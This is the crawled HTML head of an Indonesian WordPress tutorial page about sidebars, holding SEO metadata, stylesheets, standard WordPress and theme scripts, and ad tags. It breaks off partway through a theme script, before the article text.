

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/
body_size: 68060
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appkey.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.7 - aioseo.com -->
		<title>Apa itu Sidebar Wordpress dan Apa Manfaatnya? | WEBAPP | APPKEY</title>
	<meta name="description" content="Sidebar wordpress adalah kolom atau space yang terletak di samping area konten website. Berikut akan dibahas tiga belas tipe sidebar sebagai inspirasi untukmu!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nosuke"/>
	<meta name="google-site-verification" content="sFzX6CsTORaL2TFBgg2GgV1yv3ImAKEpXvWwO1QxxcM" />
	<link rel="canonical" href="https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WEBAPP | APPKEY |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Apa itu Sidebar Wordpress dan Apa Manfaatnya? | WEBAPP | APPKEY" />
		<meta property="og:description" content="Sidebar wordpress adalah kolom atau space yang terletak di samping area konten website. Berikut akan dibahas tiga belas tipe sidebar sebagai inspirasi untukmu!" />
		<meta property="og:url" content="https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/" />
		<meta property="article:tag" content="wordpress" />
		<meta property="article:tag" content="web programming" />
		<meta property="article:published_time" content="2020-11-02T04:38:41+00:00" />
		<meta property="article:modified_time" content="2022-01-14T03:34:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Apa itu Sidebar Wordpress dan Apa Manfaatnya? | WEBAPP | APPKEY" />
		<meta name="twitter:description" content="Sidebar wordpress adalah kolom atau space yang terletak di samping area konten website. Berikut akan dibahas tiga belas tipe sidebar sebagai inspirasi untukmu!" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#aioseo-article-6524f4c013f05","name":"Apa itu Sidebar WordPress dan Apa Manfaatnya?","headline":"Apa itu Sidebar WordPress dan Apa Manfaatnya?","description":"Saat Anda mendesain website Anda, tentunya ada beberapa bagian dari website yang perlu Anda perhatikan. Salah satunya adalah sidebar. Siapa sangka, sidebar ini selain untuk mempercantik desain website Anda, juga memiliki kegunaan untuk meningkatkan beberapa hal sekaligus. Sebagai contoh, meningkatkan konversi, traffic, juga kunjungan pelanggan. Berikut akan dibahas manfaat sidebar, tiga belas sidebar Wordpress penuh","author":{"@type":"Person","name":"nosuke","url":"https:\/\/appkey.id\/author\/nosuke\/"},"publisher":{"@id":"https:\/\/appkey.id\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/11\/Sidebar-Wordpress.jpg","width":1100,"height":619,"caption":"Sidebar-Wordpress"},"datePublished":"2020-11-02T12:38:41+08:00","dateModified":"2022-01-14T11:34:47+08:00","inLanguage":"en-US","articleSection":"Wordpress, Web programming, Wordpress"},{"@type":"BreadcrumbList","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","position":1,"name":"Home","item":"https:\/\/appkey.id\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#listItem","name":"Apa itu Sidebar Wordpress dan Apa Manfaatnya?"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#listItem","position":2,"name":"Apa itu Sidebar Wordpress dan Apa Manfaatnya?","previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/appkey.id\/#organization","name":"WEBAPP | APPKEY","url":"https:\/\/appkey.id\/"},{"@type":"Person","@id":"https:\/\/appkey.id\/author\/nosuke\/#author","url":"https:\/\/appkey.id\/author\/nosuke\/","name":"nosuke","image":{"@type":"ImageObject","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09cefbd80c40a57fa14b953b321ce29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"nosuke"}},{"@type":"WebPage","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#webpage","url":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/","name":"Apa itu Sidebar Wordpress dan Apa Manfaatnya? | WEBAPP | APPKEY","description":"Sidebar wordpress adalah kolom atau space yang terletak di samping area konten website. Berikut akan dibahas tiga belas tipe sidebar sebagai inspirasi untukmu!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appkey.id\/#website"},"breadcrumb":{"@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#breadcrumblist"},"author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"creator":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/11\/Sidebar-Wordpress.jpg","@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#mainImage","width":1100,"height":619,"caption":"Sidebar-Wordpress"},"primaryImageOfPage":{"@id":"https:\/\/appkey.id\/pembuatan-website\/wordpress\/sidebar-wordpress\/#mainImage"},"datePublished":"2020-11-02T12:38:41+08:00","dateModified":"2022-01-14T11:34:47+08:00"},{"@type":"WebSite","@id":"https:\/\/appkey.id\/#website","url":"https:\/\/appkey.id\/","name":"WEBAPP | APPKEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/appkey.id\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Feed" href="https://appkey.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Comments Feed" href="https://appkey.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Apa itu Sidebar WordPress dan Apa Manfaatnya? Comments Feed" href="https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appkey.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appkey.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://appkey.id/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://appkey.id/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://appkey.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://appkey.id/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://appkey.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CGelasio%3A500%2C700%2C400%7CSource+Sans+Pro%3A400%2C700%2C600%7CRubik%3A300%2C400%2C500%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://appkey.id/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=tC83uOe3EneDulZ' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://appkey.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://appkey.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appkey.id/wp-json/wp/v2/posts/25632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appkey.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://appkey.id/?p=25632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fwordpress%2Fsidebar-wordpress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fwordpress%2Fsidebar-wordpress%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4780788234153360"
     crossorigin="anonymous"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/appkey.id\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

